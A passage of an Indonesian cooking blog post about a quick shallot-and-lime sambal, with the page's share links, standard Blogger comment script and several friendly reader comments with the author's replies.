<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sambal dadakan berrgizi ini mengandung <b>beta caroten yang bermanfaat untuk kesehatan mata,</b> namun berbahaya bagi anda yang sedang diet nasi dan sedang dalam program penurunan berat badan. Bisa-bisa gagal deh, nambah terus euy, hehe..</span></div>
</div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Rahasia sambal enak ini, jika dibuat dengan penuh cinta, makin disayang keluarga. Terbukti suami makin cinta padaku, gak marah, kalo tau aku belum beres masak, bikin sambal dadakan aja duluan, plus goreng tempe.. <i>*biar dia gak cemberut lapar, hihi.</i></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lalu dihidangkan, dia makan pakai sambal ini, hasilnya tak berkutik, cemberutnya hilang, dan hanya bisa mengucap: "mantapphh.. shhh.. shhh.." sambil kepedesan.</span><br />
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
</article>
<div class='clear'></div>
<div class='second-meta'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<whatsapp href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' text='Bikin Sambal Bawang Limau Dadakan Yang Enak'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Bikin Sambal Bawang Limau Dadakan Yang Enak | https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Bikin Sambal Bawang Limau Dadakan Yang Enak | https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg&description=  Hari gini makan gak pakai sambal?  Mana enak?  Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak     Apalagi kalau sambalnya pakai bawang g...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
<span class='author-link vcard'>
<i>- by</i>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
</span>
</div>
<div class='post-footer'>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc/s220/20231202_150203-01.jpeg' width='80'/>
<p>
<b>Pesan Lia Lathifa</b>
<br/>
Terimakasih sudah mampir ke blog aku, semoga artikelnya bisa membantu menjawab penasaran kamu. Lanjut diskusi personal? Bisa email ke: info.narasilia@gmail.com atau DM @lia_lathifa</p>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='author profile'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2016-08-20T10:43:00+07:00'>Agustus 20, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5006373319775660752/2310558196673234538' title='Posting Email'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.narasilia.com/search/label/Gizi' rel='tag'>Gizi</a>,
<a href='https://www.narasilia.com/search/label/keluarga' rel='tag'>keluarga</a>,
<a href='https://www.narasilia.com/search/label/lactobasillus' rel='tag'>lactobasillus</a>,
<a href='https://www.narasilia.com/search/label/living%20fun%20and%20healthy' rel='tag'>living fun and healthy</a>,
<a href='https://www.narasilia.com/search/label/makan-makan' rel='tag'>makan-makan</a>,
<a href='https://www.narasilia.com/search/label/Makanan%20Tradisional' rel='tag'>Makanan Tradisional</a>,
<a href='https://www.narasilia.com/search/label/resep%20masakan' rel='tag'>resep masakan</a>,
<a href='https://www.narasilia.com/search/label/Resep%20Sehat' rel='tag'>Resep Sehat</a>,
<a href='https://www.narasilia.com/search/label/Solusi' rel='tag'>Solusi</a>,
<a href='https://www.narasilia.com/search/label/Stress' rel='tag'>Stress</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' itemprop='url'/>
</div>
<meta content='NarasiLia.com' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>25 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c669557691432907260"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07404982129265211455" rel="nofollow">Admin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471928925599#c669557691432907260">23.8.16</a></span></div><p class="comment-content">sedap bun sambel cintanya :D<br>ini bisa bkin nagih-nagih terus, saya jg suka mkan pke sambal. tpi resep bkin sambal spt pny bunda ini blum prnh nyoba..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="669557691432907260">Balas</a><span class="item-control blog-admin blog-admin pid-1633633889"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/669557691432907260">Hapus</a></span></span></div><div class="comment-replies"><div id="c669557691432907260-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c669557691432907260-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1694296763271372313"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471932473426#c1694296763271372313">23.8.16</a></span></div><p class="comment-content">hehehe.. nikmat makan pakai sambal siang2 gini ya mbak, selamat mencoba</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/1694296763271372313">Hapus</a></span></span></div><div class="comment-replies"><div id="c1694296763271372313-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1694296763271372313-ra" class="thread-chrome thread-expanded"><div></div><div id="c1694296763271372313-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1694296763271372313">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1694296763271372313-ce"></div></li></div><div id="c669557691432907260-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="669557691432907260">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c669557691432907260-ce"></div></li><li class="comment" id="c5217066051444490509"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18084357809278240322" rel="nofollow">Kang Nurul Iman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471933703491#c5217066051444490509">23.8.16</a></span></div><p class="comment-content">Wadaw kalau begitu mah jadi lapar nih mbak disiang bolong begini lihat sambal jadi pengen metis saja nih mbak.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5217066051444490509">Balas</a><span class="item-control blog-admin blog-admin pid-728352095"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5217066051444490509">Hapus</a></span></span></div><div class="comment-replies"><div id="c5217066051444490509-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5217066051444490509-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4237075580501902540"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471937148130#c4237075580501902540">23.8.16</a></span></div><p class="comment-content">haha mari makan kang..</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/4237075580501902540">Hapus</a></span></span></div><div class="comment-replies"><div id="c4237075580501902540-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4237075580501902540-ra" class="thread-chrome thread-expanded"><div></div><div id="c4237075580501902540-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4237075580501902540">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4237075580501902540-ce"></div></li></div><div id="c5217066051444490509-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5217066051444490509">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5217066051444490509-ce"></div></li><li class="comment" id="c347374892493316625"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01163377603780628580" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471939711272#c347374892493316625">23.8.16</a></span></div><p class="comment-content">Wah wah kayaknya cocok nih di sajikan dengan nasi liwet di tambah tempe dan tahu, lalap nya juga jangan lupa :) jadi pengen merasakan sambal limau ulekan mba lia nihh :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="347374892493316625">Balas</a><span class="item-control blog-admin blog-admin pid-1674616721"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/347374892493316625">Hapus</a></span></span></div><div class="comment-replies"><div id="c347374892493316625-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c347374892493316625-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1182476997412217688"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471941215897#c1182476997412217688">23.8.16</a></span></div><p class="comment-content">hahaha cocoook.. ulekan sendiri biasanya lbh enak lho :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/1182476997412217688">Hapus</a></span></span></div><div class="comment-replies"><div id="c1182476997412217688-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1182476997412217688-ra" class="thread-chrome thread-expanded"><div></div><div id="c1182476997412217688-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1182476997412217688">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1182476997412217688-ce"></div></li></div><div id="c347374892493316625-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="347374892493316625">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c347374892493316625-ce"></div></li><li class="comment" id="c3313400397863757094"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq7SF6wmQvs4TWYo2WTpB55OZnffnGQPraTRXQjzxlIdoDjp5ffrUixHQWS4aMop6PfBEotlfuJSi8U4KifvUvyYb3vY0ujKso7Tk0NOYI7uG6km8E4O6xqUP1koFxw/s45-c/FB_IMG_1578692338070.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18030836574216391697" rel="nofollow">Imron Fhatoni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471945283616#c3313400397863757094">23.8.16</a></span></div><p class="comment-content">Saya malah jadi Ngiler mba ^_^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3313400397863757094">Balas</a><span class="item-control blog-admin blog-admin pid-602495843"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/3313400397863757094">Hapus</a></span></span></div><div class="comment-replies"><div id="c3313400397863757094-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3313400397863757094-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c435419041790682500"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009461644#c435419041790682500">24.8.16</a></span></div><p class="comment-content">hehe.. biasanya tinggal makan aja ya mas</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/435419041790682500">Hapus</a></span></span></div><div class="comment-replies"><div id="c435419041790682500-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c435419041790682500-ra" class="thread-chrome thread-expanded"><div></div><div id="c435419041790682500-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="435419041790682500">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c435419041790682500-ce"></div></li></div><div id="c3313400397863757094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3313400397863757094">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3313400397863757094-ce"></div></li><li class="comment" id="c5310649566068533709"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.hidayah-art.com/2016/08/kisah-haji-strategi-rutin-shalat-di.html" rel="nofollow">Hidayah Sulistyowati</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471971995166#c5310649566068533709">24.8.16</a></span></div><p class="comment-content">Emang ya sambel tuh bikin gagal yang ngurangin nasi, hahaha... <br>Aku juga penyuka sambel, tapi mesti sadar diri krn takut nambah BB ku, hikss</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5310649566068533709">Balas</a><span class="item-control blog-admin blog-admin pid-2037132507"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5310649566068533709">Hapus</a></span></span></div><div class="comment-replies"><div id="c5310649566068533709-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5310649566068533709-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c893243086927767746"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009493237#c893243086927767746">24.8.16</a></span></div><p class="comment-content">hihihi iya mbak, sambal itu bikin nambah makan ya</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/893243086927767746">Hapus</a></span></span></div><div class="comment-replies"><div id="c893243086927767746-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c893243086927767746-ra" class="thread-chrome thread-expanded"><div></div><div id="c893243086927767746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="893243086927767746">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c893243086927767746-ce"></div></li></div><div id="c5310649566068533709-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5310649566068533709">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5310649566068533709-ce"></div></li><li class="comment" id="c710566692481758358"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0Y0iHYFs6KVvpNIJMIyhkFyoKJx7Ape8_YoxfsmVNBODDM_9DeiEP-xTBo9el2QgFSY1OesDWE2eglDD8-Efg12crguc92YsM0J6cw0cHGTPG9Qh1kDqN83_aBpAKco2_Qv_S30-0JwcWE0WEhYtWn9dT95bsbyhoA86C5mVCpoDkg/s45/IMG_20260101_055542_515.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16631967151038149749" rel="nofollow">Tira Soekardi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471982387538#c710566692481758358">24.8.16</a></span></div><p class="comment-content">wooow jadi membayangkan makan ikan asin sama samnbal ini</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="710566692481758358">Balas</a><span class="item-control blog-admin blog-admin pid-1772345417"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/710566692481758358">Hapus</a></span></span></div><div class="comment-replies"><div id="c710566692481758358-rt" class="comment-thread inline-thread"><span class="thread-toggle 